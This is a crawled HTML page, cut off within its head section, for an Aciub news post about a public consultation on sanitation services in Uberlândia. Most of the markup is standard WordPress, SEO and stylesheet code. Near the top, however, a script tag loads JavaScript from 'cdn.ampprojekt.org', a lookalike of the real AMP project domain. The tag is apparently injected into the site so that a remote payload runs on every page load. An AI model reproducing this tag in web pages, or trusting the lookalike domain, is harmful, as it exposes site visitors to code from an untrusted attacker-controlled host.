

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aciub.com.br/aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar/
body_size: 34284
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aberta consulta pública sobre serviços de saneamento básico de Uberlândia: saiba como participar - Aciub</title>
	<link rel="canonical" href="https://aciub.com.br/aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aberta consulta pública sobre serviços de saneamento básico de Uberlândia: saiba como participar - Aciub" />
	<meta property="og:description" content="A&nbsp;ARESAN &#8211; Agência de Regulação dos Serviços de Saneamento Básico de Uberlândia abriu recentemente uma consulta pública com o objetivo de receber contribuições a respeito do abastecimento de água, esgotamento sanitário e outros serviços em Uberlândia. A consulta é aberta a empresas e pessoas físicas e receberá contribuições até o dia 15 de maio (quarta-feira) [&hellip;]" />
	<meta property="og:url" content="https://aciub.com.br/aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar/" />
	<meta property="og:site_name" content="Aciub" />
	<meta property="article:published_time" content="2024-04-18T15:06:25+00:00" />
	<meta property="article:modified_time" content="2024-04-18T15:18:59+00:00" />
	<meta property="og:image" content="https://aciub.com.br/wp-content/uploads/2024/04/Capturar.jpg" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="418" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aciub.com.br/aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar/","url":"https://aciub.com.br/aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar/","name":"Aberta consulta pública sobre serviços de saneamento básico de Uberlândia: saiba como participar - Aciub","isPartOf":{"@id":"https://aciub.com.br/#website"},"primaryImageOfPage":{"@id":"https://aciub.com.br/aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar/#primaryimage"},"image":{"@id":"https://aciub.com.br/aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar/#primaryimage"},"thumbnailUrl":"https://aciub.com.br/wp-content/uploads/2024/04/Capturar.jpg","datePublished":"2024-04-18T15:06:25+00:00","dateModified":"2024-04-18T15:18:59+00:00","author":{"@id":"https://aciub.com.br/#/schema/person/c587e444af16f125aaf7d29a704aea54"},"breadcrumb":{"@id":"https://aciub.com.br/aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://aciub.com.br/aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar/#primaryimage","url":"https://aciub.com.br/wp-content/uploads/2024/04/Capturar.jpg","contentUrl":"https://aciub.com.br/wp-content/uploads/2024/04/Capturar.jpg","width":625,"height":418},{"@type":"BreadcrumbList","@id":"https://aciub.com.br/aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aciub.com.br/"},{"@type":"ListItem","position":2,"name":"Aberta consulta pública sobre serviços de saneamento básico de Uberlândia: saiba como participar"}]},{"@type":"WebSite","@id":"https://aciub.com.br/#website","url":"https://aciub.com.br/","name":"Aciub","description":"Associação Comercial e Industrial de Uberlandia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aciub.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://aciub.com.br/#/schema/person/c587e444af16f125aaf7d29a704aea54","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/afed228aaca405de0dc9907eae848c63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/afed228aaca405de0dc9907eae848c63?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://aciub.com.br"],"url":"https://aciub.com.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed" href="https://aciub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed de comentários" href="https://aciub.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Aciub &raquo; Aberta consulta pública sobre serviços de saneamento básico de Uberlândia: saiba como participar" href="https://aciub.com.br/aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aciub.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sina-morphing-anim-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://aciub.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aciub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aciub.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aciub.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-21500-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-342.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-18750-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.7.4" id="jquery-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.7.4" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"aberta-consulta-publica-sobre-servicos-de-saneamento-basico-de-uberlandia-saiba-como-participar\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"